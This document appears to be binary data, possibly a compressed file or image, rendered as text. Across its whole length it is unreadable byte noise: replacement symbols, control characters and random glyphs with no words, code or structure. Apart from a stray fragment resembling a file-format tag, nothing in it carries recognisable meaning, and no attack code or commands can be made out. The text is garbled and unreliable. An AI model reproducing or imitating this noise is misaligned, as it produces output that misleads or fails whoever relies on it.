�0J�pG?.��2B��'����Ѝ?J� L?�L}�t�g'0�9�J4���;h�;l�6��gش��EUT���ɹ�\b:~M�3�ʻ�ݥ��RC�XH��{-���i����	�,�����S����(xԱ���^�C��k=�Qm洞��O���iB΃�V9r}�.� ��<��nQp!���KO�X�/��y� �n��S�kK�@e�1i���⼺��0��J�.9j�w�k�&j�fL �r���H�W����z(
o�o8N�`�oЇ�)`��-`G��4=L�&��,�h
��c��:��
��h���(�vd�e�$̐��@�>��T5�XƬˣ���~�����۸�郤�C��J���y�Q�����i��
vRX��]��Ɏh�NfM�)߁��U��I,��Ъ<Bx
�-�p]���5H�'��uNCՂ��$�������UHh�Eȗχ��O�2����
�nr��
�$\�%]�w�H��J���^^%F`��������W;˳p����+C��'a�:��l��:A }M@	{�U& ~��?9۷��?s�o�(Ͻ p��dT��"ui�J�9�|x�we1�'�S��*��<#Ύùh
?��y��(ʦ��T\�t��z���������1ʪ� �Cő��=��s���ʩ�����~&J�lJ�l�#/�, ��i��LB���;�P`e�7x��8�~�Jp�����K�9��>�-���^�wR����h-����Ƞ�y�L3��2Y�ȩ�j�S ���� d&g��ϣB�!*�k?*���|��0��'u	�V����3:��0�ثac��/����p2��Db�Q"��}�Jx,S�xb�5[�F�9�x}(�ʽ|�㧩�@����:�������:�8�˽)M���q�>`T��(��e��~��ع�K���'=|ܧ'�5F\�ph�N\� BŨ�Ȁ��]"��	��c����X���ͯ���:�Aw��Ȋ�����{�����Na�Y*��� 9���bT��Ǜ�l@I��/Ǒ�yi������]Bɣ���<�s

$�Lv�ݖ�	���#5#��DE���=�F<{��b�Iv0��4��?��Kz��p�x��o� �ɂ���#Ȝ�)*(�c\#�Э��ݧ"�ۡ��7�2	g��P��kOY�61z�ޟ���ʌ�m]%�����^#���j�e�B�'��	��`X�vt��og[/G
6�vwq��i��g�j��ȡ��ȁ��ĸ�������쏅߁�ش|8������ۮ�M��Q셃�*i����Ϋ�|H���`y�^p����q@��8J����ꪯ�p靌�a�
�3��
�ґ舌�)�B�ؙm����H��Z
��XY������<�蔧q�O ���$���}�G����Á��-���0l�٘�-���A횣��J���\�����
a�����qM�Ą�*-�m].+b!�z������w�(���.�X��X�cPt�KR�_j£2Rzo%#`JÉ�c#�;� ��4F�D�$j�94n�c�#L���#6 $:��_�8a�G������;���v�Ej_ܣO�����]�SŽ�t�o�h�ޅ�`.�1m�u�kn�&�>?R�+�dsf2%�'3)I�'�s>�W�	!��,{[�Hvx+s8fuA� �HNI��\�����K��t�M��q�L�S��K���M�`N��tH������&�m�K�7J��J�c�H�wҘXZB�q\�����(�ٸ�ny�H�E��U9�_�{�?,Z�ȉ�����|B�;U�ʍ���٦��
�ؑh����ݪ� /i���:L,߳������Y^ž ��Y�����P��� B�!-b�@��C�%����-�vk��D�H�K��i��\�I�n��9�3P�u)ɸ �6�K���i�fy�����@��P�Yd��H�Ўuy\0��'q
���i���Hi�̮�U�
�������;n��Ճ*�:;wf�O��L��>�}@��b��Fh�xH��K�V�ϰF��,k�eO�D��X(����ج ����9=��˗�lT���f��Y��	�H@���
b�?	Jz���&8���F�� ��-�j��U�ȭ����I��������h���b��9���B�?˜f�x�����2Zg��݁�4��$�HJ��H! ����H���j���*�{�����Ј�a{��⪷왣��)W�ĸ��Îq�B����}wH4�h�?�����hۥ4�	m��,���Y"p��9³'�m���<��JM�9�vzDJ�^�eG�v�LM"��]���L<Ry�Z"������d�["�ۍ�ݔ�\j�;�<�Y���g{ާ�#�³F�y�5f�';������U"�Hl�\)�����Y#����ME��R��(����~��zHh����*�+�mk����)�b�e ���a0�f����n<����H�E,n�-��Yifw�H��m-��!�U�������$
n�/�<F �h�xl �@�G��*���A%�H�*������$�M(q�^uJ��H�����Ђ#�m*����HL&�'b��~&�ιpb8�IJop�/!ȳ"�����������ɽ��M��Wl.��H)�6�Udn�v�
��I����ٌc�b���K��P��=m�Y��+Y&���0��mcY�n���m�ذ�����ﳓ�F>>�,�G�rX μ?����0w��8B�z%	���	:�X�m��O�:��_8Nx&�4���0̎���ka��r��S	݀b=G��(�	�kҘ0�}�����Q�#�M��)U���=��U��	A�H��Y��ɚ��g������U�q}��U6+,ȡ����(}'�����J[5���r럈 ���ք�h4 ��4򜓃�H6u=�5��-��Lg�DP]�H(0K�f��xH&mȰJY�g�,t�{.z�Ӏ�(�$��Põ�yf�����Bw�{�p4�_q4=�%��q�����4�����*���b�82];Vz���dٯ��@��;ud��^]�}#���'
�My(��sW���I�x��qI��@:F́��9�1� ��A ������NS����Y��ϴr��(y���r�X�u�"��L!�ư:��*��jn��@�έ�3SF��[狘�B^ �='�usV��2�}�)Q��r��M�ȸ�Č(�cT\k���i�-�]~�I�~�S�:�&F�wf$T�I'1kO(f�t��ȡ*)T%�� �E���k����X�Yd���~o�n-Z��`Z���hҤ��ĸ��x��k���'��F�A�I�¸���֮�����'���x��8���8�x�`���)�B�8�j��G�,G����XH8���S�A{���(���'��Ϛ���)��e�(�~�EZ�I�������#�&��!����g0>g2��)�$���
3���eq��p�E\����Ę�P�sw '�����Ȝة���̩�HH���ۮ���/��H��鋼*���5��S0��)��w|Ǯ�͠DETh���j(��)��HV%�G��h��xD�E��z}��i��2bDX�g��y������nB�Ң�X�kZ9'~��yE�x�P�k~���89����_ٻ�)�H׬���:����z��i�����:��ګ�Z��)�����,�j�ʀëx�������庄��J���C:�	��VX�"�ZBE�f�}|8w���$h�	����/�����	��������ȟ���؅��eq�g����-�[zq#���3>��隊����tZ��H�����$��n���M�</ͤ�Y���T�(wf#���Mwxc7�H���҂��;�uM������/j�ɑ:���;�$�ݛ���	��ր��[�����כ��	M�x��dM�ۻ
ہ�{����;��A���;��b���A���jG��	��*SP��	ʪ��ԩ�"��w���f�l�����O����j,϶�v��h䶿IF
髚�9�!9���Bxz�mzJ����I�
ڠ��"����Z�š٧Z���%<�l�XL��mǠm��m����h�ͯ���ɛoڦC_�Y���_l����ͩ�i��i����Y�=�Ů������SlA5�L����H�w��*�(Y7�о�j\�ʉ���ɛ�0ȁ)�)�؋]��	���������9��B9��i�����=��ɓ�	���سN��I���gw���&�ɫ��}�تߝt��u���牘�}�Y��te�ֽ��}�E�vn���)v�	��i��Y��ć�����������[�g'��B�G���~G����XF��Kx����)���AŴ(�$h|�e���yԜ���á���������1�\�p�a
�1�9_$�P&a���!G����������O���驲���y�����!� ��$e4hG�S[�،�p�T����*6�;�c�
T���z#�w]��{<�~\�I�4� ^�#�)�0ނ ~�;^�9>�4��D>�5�	���h�Y���=ؑi�eޓ�����q���)�Bi�ɓ�߼����q���;�����@������?�;H�˫�;��������������i���Y��<��B�������=;��}�:h�������X��<[j扈:b������?��)�U��S>�0H�ch�j��)�1E���Έ�+�����I�ȃ=�������)Zw$�8������������˿�{⩟���dh{��T�ϸe|f������FԜͧP�Ã��H�����%��p$i\���O+�_,g\z�)!_�롭�����걞_��������I��^�����t�M�&ȭ����9�P�����6�>�
~߸;�c��C�7^��H���B���)G	�(o0�iW�
�gЂ�ɂ�G��o�ެIؙ1�y����ۧ��<���y^���?�����1׀�wѤ������Q�q�˱�����x�����������������	��ѳ��A��A_+$���)��IW��+��8�=��0������S@�oaY�?��}�Gi�X�yB������� �=X���O��%�B?��y��G��媇��!��:XZ��H�������m�������~���Fp��<
�r��e�H�����G��p.�_s�~�$����%r���1'�������o��h�w4L��0�(�vڸ-��(���U��y�I�\��^��^�>!(�;7��7h���x��W%�`0Sp&eR�0>��R�F��������I8�����9�s8�q8��ٛ��z>�� ��������;����q���<����:����<I=�i��q�߳�	����_q/1�!�0���30��1S0]���m1a��F�5Z12o!�93�ݛ���O������φC�������i�T�[̡�̓}w��F`ă��)��z�L�N�X���I񯿜�k.;��S,	?=��r6����2�i�i���3�J�p^�~q����p�\��^���>�Ȥ�r.����������<�*��4l�F2��h�����O�����i=�F�#'����6���L2�p'${���[�i�C����D%�&c�`p&Y�'cR�r2E�h�{���	F���}曓۝��u:��Npt�����;�Y�5;�F[�G��٥�٫���=�1[w�qɵ>���}>1?q?۵]�1)1���
�5�S1�F^�I�$3_#�31���i�k����+��F���^�5)z�S����LZ4�������ʑ#S�a9t�6�*�4�kN����^8μ��|��F��J�0V��3��c�������.Ņp���VK�������>���ƙ���ⴝc�g��@���H�ԫ��R[5��m��6؈��(B�v���:�����_򠜢�M�orD]�'m�Wt`w_���8�����3G�u9��9!���<�;�3c�5Y�� �<��٭Q:�ݳ��=��\=iW�õ>�5��]	s]��0!�x��^5O^�5�F_��33��T#}��{��Q��M.�y����)uŒ� z�ȉđ|6��9�lP�LG���zʁt���ٌ����T��H�TU�p
m;V���ɟ��4�W��s��r����0�PZM�^M�c��	i��s/'>ę�E�N�t�i���k��"��w�Ͼh�X�AS{l?�����H	*(I��j@陂��� ���(ˊ������D �+�����)ڎ���@�ɛ��R4A����v�¼�/+��L !��R(���"����=����_!B<���*���!��%S>�WB#��R3�C����$��P~����4�y
L������n�zlB?��F$ѻ�G4�T���<�Z���8=c]1�'f\���S=�S>E��/+H��&a �����/t�ë��Ow�f\�-��Mu\�c�^�9�H�q�m��x6tc-0Z&��.��)ʽ�w��x�B��^�蠎��	=;h
1lZ(
|�A��������H�Wj���t�W�~i?��t�B�*ܚB���諤����b`��#`�A�@�;�Ȫ�A����&J��@�1B�ݒa���b@�ND؁���*,����< ���281��
�C���ȏ|�M��`�̵�0߂��x�7�����,7��Ɇ��r������̗,��w������\;�����çIr��<FƶmR��͙#�L\�ƝS��@�#���M ��e����ݓ_=�Y���[�:<����y��`�^��B�������Y��)���png�9���H'1�S�<9SJ<a���t�TLI����B�OA���C*�P��T��z�]�?�l=�����2���(hԗq%�A�uu����� �
�� ��oJ���fh����@���yI�/�+� 0���f��*$�B����+�wU��ɠ�z�,ͪ˃��òq�h����ܮ����z@���-���n�:���������ʏ��r�����Ϝri�L*��!�0�����☆�mXY/�	�Yy���
!��,Γ�Y�9J�#�=Z�&��w#%��\��������� �sd���]d�fC$0�)��P~�wt;�{�}����_1������x�쬀�F\�qD�p�^ N�������yn�+�	��m�F�F�.�:�Xw/�H�L�{,ϵm�������}q�@�,q���R���+��Ɇ"�L���9�8
��X���`�/N ��ܴﷸ�S��Y>�\����d>-������Z@��H�!�3Zi$���A���h�?������@����������O/����"���艮4��Y��f6p�m�j�zUg�j���B��1�Φ*m�ݝ��z�
H�8�~<��g�{��y���Ġ�a��s���:���C*��g�Ȋ.m�wv3>>-�$���j��D��ڜnv�_3V�'
NC֞�̎{]Ɇ�9����d��}�>�ф���O�O���j�(ǰj�:bD�͔���A� ��ٹ @�r��Й��<���$�	����@�1`��Ɇ�ꏟ2�^kf0j��hQ�D>�T��4kSj+����ɪTV"�@�Q=�$̷_H���{Y�������c��n1��&ƻ��	�d8 �Ub��1��/������Ƣ,�w��ƹ�Պ�y����ڝG��]{�=���޹]�?�#�b�߽a]��]E]�j�M��PO7�ͣg��ub�79x-������4lM3h�/�A!�;�ؓd�m�IB��p2���[X�&n%	�����5q�
��9j�i�ѐa��y�`��y�!�6;�k�QDF��d���_(�~�� ��X2��������
����� H�&n����F�B>=����H�,O�L��ɢ����3�C�w�ᮢ푑/	����He}���;N<�D�*�A��x��v�������8��9$U���Â�ꛉ`��ZC�b��?4n��ݔ��qD�zB0Ne���G��n�װJ�ڴ#x{����c��cMo<~�V�����Ω�|�X�B��2���
�<6!�6΋��N),	�7�����<���ـ����4kJ����Z�M�K)��ȴ�-�C�v��Պ�ݔ��ԙ�z� �y��9�+���Nyړ�w9!�=�:�di�3*��S���ъ�>��3i�����S�FaT�3�f8���A���>�<��XeR�D!�M
�T>o��(� �յXч5��{���٩�^�G���ԃ���NK��)�D�ی�X�
�����G�X��% C5k����yA%��ʿ2Dگ�3�U�_�zX�������6�`�Nz��.��P����'^����d�q-Wv"n)���K�ٚ�ܿ�lE
WU�����.�y������� �R:�w 
�8 ���f��PXi~���(*��!����Ik��l 0��i	3�M�ͱ��,��ٮ%������ێ�����j�����Ё����;��N �����x����¯�皯������+������j�ʨ�����ٳ����/�~��������@��=��Κ!�C�Iy�+>�J�Q�� �S�%��_�o�㈘�=��g��E
�k��7���rK�N�h=�E.�G>�X�	i�B��^��y��X�:?w�<?�h�  ��n��6_�7?�dN�g]ʧ���R��R���[�숈��j�0h� �Q/����]X������I8��^��ʨ�N���lH̓ʅ����}Oݎ蕳���8�Jx�ۃ�́Ah��*އ���8ȱ�Ё�Z���������@�|М��ہ2x�-��f0������j����<ȁ������� ��؇Zˉ�艬��Q�����d��
����p�X�ə=-�I�E+��O��x�9�w�H�⹩.>�����5J��K�Hj&y��������	���	�hm��ǋ����+�-O�xM����{�ם짒�8� v����nn �K�p�~�z���ڕ[�ox��˫�\��i��/�  �MÍ�U8�%��U)��
�l����������(�ʹ������Ϋ��Z�X�B��[����9������.����2��� j�� #�������H	bP��~-�Cq��_���w�X������	(�1��`����8+��/������G������)
Ӑ���!� B,����9H�,��.~�_�ʩ�CM��ژ+�bK�M�p+���G2�)��k]��DN�Z�9� H�Z.�i��S.����t��u]ɚݸ�l �!�ʂ��f����{�Di���鶝�rN�g��W��0��X8����=�������͗��I��������=�Hp������I���ڻTل&��J���w��M�Q��|�*������z���k�^�a�,<�d0���������A�E�	�J�����������-�}؇�ɉ�`�(2@��M�h��0��9���X��=-�� ӡ!�ۨ��Q��ٵ_�(O�M=Ԃ������I�H��(�b��e{�c}�c����a)�Y�b�q�o�<�l������_~|���+-��졸1�L�4��l7��3��N��X��,���l��\�k�w�m��H��ö́���s��
��r��ڗp�.w��̋��o��+��Lܺc�ۜ���ф_h��L�_�Q���ӫ����~��:����{�J��>�#�r�!wP������[�>��?�J��H"窅Z�����X-�?BD|-������d��퍔ᘆɘ���n�3M�ĢQ���%�?%^[�����؏�H�'c28�39�39�3�3>c24c2�؏7�J�4L�4N�4@4B#4�4E�4E�5��5\�w5^�Es�[s��(5Ts5hs�j�6l�6n�6�x�a36b36�x6�H�x�7|�7~�7p�7�x6sc�us7v�Hs�Hv�H��H����4H�TH����tH���I�T�Wy:�C�
�QQ����˦3;�s�u����΍/��<�=���/���0x�_�8�AH�A���C�����#�U�������C�>�32h/�>��!6a��*��N�#��!(�
�T�*?C�M�������؇	��h1"������Qwݾ�2�������������i;���)�����E�A+C�1AX\ARb��я�Ȉ,�B.�B B"4B$TB&tB8��,�C<Ĉ=��<C04C4TC5D�4�DJ����DM�D@�D�H�CTD�xDX�EZ�E�؋]�E�ER4ETTEVtEh�Fj�Fl�Fhď�h��b��l-UX1�����J�J�I(J�޼��1x��<�����ڻ � �C��=�LΤ��N�<���˱<(�Nh�N���NH?�4?�S?2�Z��w��!�T��n߀���x���M��Z�+��%?bP�C��B����.O�����}�l�.��M�H��G	��h��1D�s�[R�(>$9-A8��R2�H�8T^�u^��_>�C��C��_�C>$C6dCK�DL�D@�PA$DD�PE�P\�E^TPGTP�Qn�Q�Q�QTď�肍ZIQ��3����$�R�ry��.Jϝͥ�/)h���K��u	��\����ʫ���H�T���?x���T8��W�h�X�/\�Nxw�[�^���sY��شMC�>M�*���<��U�e[-[�"����UO}(�Z;�$l����J�/~)�D���}a�)�?��D�����XĤIA�a����*�_�vi��j��_?4_�UC�V_7CH�P
�D�PMPҨ�F�kEP_�EUkukȖlŏ���;+5��8�����
Jr��ԃq.�<�Xu��0���8�=�L��L�=�v���W T���N������E���X��"\�W��w>�5���ѯ�^[�e[䔯����&�!RVU�<���U� ShƘ�����!/�]���@�:-���8��������A@̚[�i+3����8iI^�I^��dJ�d��_�_��C�&j�Uj�fjN�k����k�kDkY�QP�QU�lh�fjVE���6�J*��v	��6;<���s4J��;�̆7`�d!. �����U��U��n��x��R�:���:�08�!�y!� �oXo!�UPE`V%U��N�C*��!�wZ��WtP��7y+b�e��4�<"�>A<a�����ΰtW|VG�r�h��0Ø91�1��5��_����0��8���}�2cK�2+�d�w}L�j�_BFd�6C�uj	�eA�e^�e�fD��RvP�Gekŏ`t��Ȍ�W��(�ha6��/�#H�]h��ܸ�/10o��l���ܷ��)�����L�'L�wI�;g$p����\���"��"�y�zT�Gz_X`t0e�0�+z��zt`z��u��2�N�w���T�#�v��茖Z��s����4ڥꌔ!�4|@<��4DL�����}��}��46A,N�Շ������Xh�����P�	����M����$P�k���������.�*-����FA����f4��/�(�∭��`�,���R\a[+�V�0�oH]#�W|R���=�I���$ݳ���⛼��k�I<A%����[C�� � �"�8PJ�_*��[�5��%������2���h��X���#|�w��3���mB�ߑ��S̄T�be�X3��hH��`�Tp+������d�"��2�Ւ�bP����`D��Jt��<�/�J+h6D���t}���c�.�8ç=B��6�)#����ͪD�R�;xʃ�X�@虬������Li̔�h���������<yΔ��`* �l9+����@Ě,����A���:���� ��B�'2|zC,,:b��8��#�v�{!����%I�+��?�	N��l"#&�w�I�5�uCHK2�$XL�Y�Y���: ;��F2�e���K��2���лþJ�a���Ɯ���<X�U�ch�i;�zB�,m2{f�a��1����0�$�)���
�@����,�g��摈j�y%�r�D�̬�8H��Ʊ��bʭ�ʇ�'0�(�ܩ��ʂ�{WR�exK��F陜�����$�ϓ�ꭨ���N٪��ry� ���� ����1���A-*.�%t�C�j��+�{�E��#�g�*�.w0����o,;��h#U�A#�ɯ	DE8��o�M�qR9��	�>�3�;رk�����\9D��;�AR	$ݾ1L�{Ő��T� T`�����4?N��zj
zp�������z��X0��ad�h���?���	h���H��,f�HIv:.Y��Il��x�x�qU�kWh����i�̉N�����(�f1+j0	y�R��P���zS��t���*s��J0�zGw���fpk���0ɼ*Y����{	A����wd�O�[_,�� ��� ��8�ݐȝX(��,���)<؉�N�������˝ވ�� �� ���� �xϙ`��I���j��<�����)Kנ+>$ʜ �M��h��E���a����6x����Ġ�	�L��bR�D(.ю��H�tPOZ��-�� �Ϳ^Da�0HM��*���.�)Â��A;�j�o'�D��m���D�����?�գ�������l'_c�
�����@� ē����uH���w�i�<���GnI���a�g�^#����6d���f�/�R���@i�l4�tL���<˔�닓nI��i�zl/�p�{�G���W������K��}�Iᇌ�'�¸�����y��PV�f���*d	�����n:)),����˔���/�v�:
.v�ȱ�r������Pa��������P�Y�<��y��j�TL>�*����!yAЋ�	���J49���K�;$��	M�8���(�T�.���	"�*h"�w&��w�I�X뤭����E�7�����} I~�ٮ
�@X+�� ���Zdl��2D&*��hy�O)��m��2vk�|a���`m���)��iSP�i�2Z�-�b��i���rQ�(j�4v�g�T!��:����P��_���o���}  ��bF�(-��*�d�ȫFK	�1�43Xvܔ���������RX'��y����q�X����ɏ}�}H�����."�M��*��3w���Y���a@�%��k�����1ـJ"��9$���T�x�坚�)��a���1�908�桓Q� 3̊��*��`�:���ȸ�܊��Bȵ��c���Ū��a��	�ƪ������<EH�0^��?�x�eH@��pm���+�Θ��2
��+*�Vr^0�}0A���-�^�pG�����ň:��6tI�Qr۾� ���݁�ꕌ��K ���B���c������Gh�+ˠ�^�4��w,s/�x���tg!��F���[�%�J�~l�����YI�8���S$�9͊���/�]���B�8�����kJ�� I���Ѵ��kj�z��Q��h�* �����ܪ��Y�����λ�L���
Ȅ5�<����`�(���Ik�A��k���`�2��3i�.���g��h���\�Wcmzu�t����f��Wr��[�(>�7k��I��?�{�t��}ᇖ�V $௲"۫�����I�����@lw��|��"��Y����;h��3P�͂�������؛ZF��Sp��0���ԋ��KO�V̟��!���?{[��ާ1����(Ԑ���Э�Y՛�Q�%Q� ��E�3��`��c�Ȼ��;�Ћ��
�	�B�kH��T`��� �2JZ�C���P� ;�3ʲ�Ӎ��<��ˎB`2ݠ��(��`��x�C$��
��
u��h�=i�+#R�r� $`b�mQ�m������UJ��@&�L3�w�˺��
�!�
'���p⾫�/���*��/q����qQ�觟k�^���5�����B
ȯ�๫��T���0�0)�B
h��,@��
9+@������"R�M�d����P��x�#9/26��
�R��ڰ3��r��)�4��+3�"0M����O ����i*���S7��{5�,�$����0����;��0-�a���UH$�H���(��+�����+;# ���ˎ�H���� I��<rk�P��3iw �F�@�>˟�*�@�=������	�Cʢ�A]�&jY�C��)�s.�ԗˤ�A��~��}��� A���w��"�����lA�������d8���B/���*�0Q���X���	ϴ*����z�)*?���Ǥ��pܬ*��, B�d�����X���M�6b36�Ȱ���L�+���s�i�+�
���N������h0�Y�J���=�X�Á1H:�r#�	�ذ�0
���HS2��wa�8��0r��
L���H1ٓ�4:���B��Ր��	&k�Ҩ�*���p-���@����	������0Ӄ��k۸��J�y�j�4�oY;R�-RD������\?+L�x&~�� ����ث���|��x�0X�(����X��
+b8������ٜ�Y��ٞ%��Y�տ`�����0��P����όC���h������t��(!k�9��6+�C"t5&�	��5�
��h��6o36d��ws	�P�;��105(��=8�N8���AM�|Ť�Eݐ;�1�j2ұ�Dc�|ܟ�H�� �� 	Q�-^���i�ϸa`H`T2�����21q\���C���C�ـ�Y2��"�b���@��h����D�W���H���QI☮3�J��+�1�M�&B��l��mm1��LɊ�$�p�A���/��	 44t����.���A�?�-����(��=�ty�^�!����$�_s̥hY�z��5�w��X��!��*���
��3���c Zï�
�؎���H�H���
ID9��f�H�x������z�{+3��B�[#�;Y�����B #�4�X:ʢ��@��S�[^���8��P������-@�`X�����	�;=ai�݌��=��=)�d��Fë���R4���0\�xG�@i$�����`�?#@饮�S����ࠎ������l���\��T���M��Hv�Z�K��5��K
�g�)���w�±৫�/�ž����4�	hK�U�����k����m�T��P��Y�}
��Јe]V���R���8Ы�������{��W��*��ИC��8�.��������5��`�0��0�X7t?�3�&@���hz*������y���E��I��8D':����)=[��E���b��D�И�� �ؠ�p���U��\Aa�0��S`��҈�!?�F]��?�.Ól �Ƀ��0�%�w���n鹆Fqq��_�������a��Ӓ5(WA�����9Tr<$U����Q�L���C��B�J�A��uɯ(���4ڧ,��	Ⱦ}�8����S	 Y�������5���x	���dV�͹�h���)�?(5�j)�ƶ� Ы�-� ��/"Z���؍�ۍ���6�06�@�Ll�������=����z�ԋ1D�난ܨ�vD2�,e�Q���H0B/�0�"��N���^��V�)�S|xD�w�hܼ!��;S�$�&�ո�Z��8��b�m�a0�ӝ���R,�-���J���?H������؀��(	�B�q������ᩐUޙ�`��8�+f��0ҫŒ�	J�ld��*8�:(�� 	pU��>	j�Y�/	xb|X.$_e�*��_Ỿ擠��������W���L��L��P˴6h�*9�����M���ZWI�P�"��(���W�~�
キj�5�
�x����6���H!�0�06���L��0 w	��|"!�ܷ��AԽJ`��W�#O@Dș�F�;�b9�Ȥ2��.i���*R|4үpodֆ����-I�0O����}������[�k��먇i��a���Uyi�ҍB�a�-��aK-��p����ꂜ@(��ݟ��t��g|FR*������b�����,R��⫰��h���!>8�_s*�z"_�s�.����%Ap���.�+�B���Xy,,c���5ƚ�e>��z��L�Z�r�9J栨`��w�z�k?�Ϗ�Cz���=Ý!h��{�X����{�P����	�**^���z�h�H�,�0����3|����X0���� ���].�?��[��>0�8 ���)R��b�����ꪞ�:�`Y*V+/�� O�cȘ�ob0�o �s�T������ -�8�����q�O��ԇ���&NŃ���ǩ�	ޑ�敂�O������Q!�w����ȪC�@�x�� bw�>"��'F�����]��X	0U�U��w}����%K�!vj���K��H���z�V�횙���h	���?�3ldx
�-�ϋ�(�@~��,W����� (���� 
Ҩ�Y��Y�e�������	�s@��P6��� ��1���+z0���NK�:����f�GN/�Q���Ƨ�د�b޻�y���
u��M厪�S�����t�T���Ԩ���ӡ~H5���~� �ԥar0%�0ȁ�u�(����ʌ?���|w����Q���
���U��?
�p��@hO�8�2(k^t��h�8�\^Lc�/t��]yV=��Oy���cl(��v� rb^r*�p��>~����p���Ѹ�ߑ��!����5�:�~�q'���v��\�8����Y�K�ɧր*s;8��	�|�b���,+y�B���8��L��|�0-bIEӲ�m
,����f|��|`A� � r9aZ��1��=R!���bb�[.� 
Ţ��\��[*�-!ޠ0��\Z�B��; �w��b� �*�%�H�����b��%Q:#�̦�]������M�����=�mܘ<����0�:���3���#�`�AЪh��-��}b���)Q`Y���T�{m����ڇ��m}�����򛮺8�j���΄�YrKa�����F!����iL�ΐP�� n	�����(��-Ѐ����]�ߑ:��9�� �N*���"0��2 L�e<kG�Z�+�B��p`����ː��(���(��.�v���ɠwBY���a����-��.��e8�+�����2qn�������:��yH��:��	rk�τ�9�����ɞ��΅���Ξ�))�ɐ�ɱ
� ���̏ç�[�Ɍ���i���!�A��1���*b"ٍ�j�ܷ�mB�M�]�&�Pݚ큢���)]���M�=\�F�,�Q��q}_���P�8�XE�8����]C�1��=�X:�����[��%
�:A��=��9�`�@���ԻE��kw��������_�V�}�$����΄o-�ʂ��({��,�I�+��� ��Q<�1���������H�������i]-��i�C��B �@��"5~2�����Ǌ��\��=Ȋ�9�W�9�U��I�j���� ����T������O��n�h�*�sh�;:H̙��`�`�|2ȃ�.v�J��$�
Z�+�f~&�%�b%���ۿ4H��ưyz��?���x3vy۷��]�����B��q�N���A�?�w]�&���B��ծ�2*D��#�x�\�%���=D
�D�*�ӱM�����m�/y��T݁�D�:yhL��� 
�_���N���H���Eh���ﲡ���4�:� ʱ� �CD�L��ɵcYQ��~�q�(��s����Ȋ�N	/p\:@���y��4R_��)w����sȌ�(΂���/��̬�Ơ���ي&|�?����J�"�@�!��	2�L��q��|O�[.�τl�U�(<��T����nT�/D!ƤhIw:Ȳ����棉�����,������]]�v(���	�����)��������>
A���\
�'2.����<h����&"�Ċ����i5-ij�X��;=�'���dڃ�Q-����z�7�)*J�5`=�D�}�����Y�z��r�h����%�N�_�I��[��D�99NL�iIT$���۩��Y9jX���Ʉ6��ڏ��)E�X��48�A���-"���Pц����ȀƘpH* ���S�\*nwM�y��C��Jއ�h��P��h͹� &�ٔG�O�R�B�\W�,�
@��
B/P9�7b�� -���<�$`94�U��,��ϊ��BD����퀈���r!���͞��SQBރRT�<8C	D������vҊH�P��:S�,1F�/��5�"�N��?���
�� f�K��+t�(7R����h*�љW�l�t�C�^Z��T*�0C�p�C�D!7.�˷�̍3� ���� (�������.��LM�i�wv��8�����6�7�%�b�o.��х-��l�����"�급*�oj���2�����JGH�����nb���i���5jL�߂���֫�\�8��y�茍�C���d'�[�|+�[q���f�?��^�g��h�G	� �����2	�Ȱ��́aX��S�E�+��蛃��`�8>=����(��(��`�ȍ�Ϙ��^0$��:���D�n(�
��)+PN��������{���]"��m}w��H�*�#��4�a]���!0j�X8��R�)yM�����j����k�Cq�ٸW��/7�4���c)�.�̥����-�&��3�	��<�L�^�M�+����������[�W\�����"�O �����~Kl`�!��ǎ�쫫	"�RXz�G�)ʻh�Zp'#�q��~��]`^?�ż��
�>�^�"1��Ud*h�Z���R[��K>�XӀ-����e�H.�Tt���8UeK�iv�����:�䀒c.�9vw����R�z�zv���c�Q����a���3��D:�$���u�В�ڽ�uק�F�����)z&��\ʇ�����Z��+,�i� ~Ne���+���pdHD����>g�j��=H�����(=�s��.Q �x�����hm�hv`�h���ó���9��4j�vw���J��O)�O�O��h����D�U�C\�AmP�Hԏ�OD��EP�T�H�l���Q܁�X�����JD�����J�[� =��E[� �����@w
���h��P���u�B�WUS9�T-���A�����T�(��8�����	�՚ɘH-���pː�� �k���L/���L�Px�,�L�������H��0F��L*H+�L�l�4�(d���S`���ǇT�e����[�l��	��ty\ØW��H�X�~,�9�M{!��Y��<���P��l_r ���J���	�����<��ul��X�D
�IS5̜�銳mW28NYʭX
�>α+����w�*P����ب��(]+BX�]��H�P��T�\�T��h�e�Y����ݱ���� Y��E�������]�ч���Z������Q�����nݤ\���)�I鳘k�B�����ڟnl����^�^�i�`S��bş�l��i�L�����^�\���^��(��Uŝx��*|A�-�b�*��)H��>��ꁨ�� ���L-L�p�_x�Se�� J�xʋ�Ș4ɢ�W�����M��	�W� ߥ^w78���C�Ċ=�~��.0����u,W����H��ɹ܋�T���������N
��U��J��P��(�|�aJ�r��֊���A�@-�@A��]@t��Rش>�F]���Ȋ:ď�ˎ��OȚYE���hȆ�]�EO�����̺�;P��Ց�� �|h]�i�사G؈����餰��&ݚŒڐ���(���(�ZVTQi���9�8�Ҫ�@	" �dJ()���ޮ����B)�w�I�e逈(y��R ٌ���TQ��*� �~�h��DF�^H�F�(	 Lֹ�%�W;E̯TJ�TJ�H
g�����xQB��n��I'tB��W���2i���Mp�;�C���M�5��P0P��
't���]��p��zY�喘��؊)M�`M�ލ����	�������O�,ʂA"��o��O��h�4k&ƈ��@`'��R����o����ʎ����(E�Y�8����vT�P/�)��`͸�
�L(��@�e�²�w��,�l�сz��I���P�&V�ڶh���i��],hp]�r�|@UA	둭H���(d�h�W褬yHW�.E��2A����!Z~���V�d^aHV�HƮ�̦�a:=*�����y4	�
��ߚ|��H���P��J�����D!�k\����q�="*r_���.<�C'�ȵɵ�H��7؍YDn�P�̙���`S��
����Ī�%*Ph
�@Ί��&�o9��o8�&jƏw�U�����ˏ\�}+���<:�=����cGX��	�Y�
q̬}q.��\��	� 	���n&�IG���J�f�� MJ6"���gi`�I�"�zj{���ȳ�S�H������ҒjY!�g�����-M.�����T��@g�(K���uVȝ�˱��܉�����JZ)I�])�@R���0FcP�.lڝTU�����:�8��	?}-e!��t���H=!B�@aV��e�M��.�iʻ�"��)�'�*R�w�,�+n_+V�؎����ɵ4c��
��TJ�
	�=�b��ܝݍ98k��泾�'f"OT�d�&�'���h��
��&�Dn��<�OD	O��&���o��:�!4��uX��I͑<�N]��	^&��I]�@�������:�HO����z4�ʯT�8Qy>��B�~΁h��$@�Tlgh�	*��l	�rEʤI����� g�r��^L��s>���aU`E�=K�xA8�����ϔ��@ma@$���$�깁w�,�b�J�={+��e�ɼu� ɫ4a����9L�0��L�z���]N4�T�;�<_�rl۞k��cY��	��	
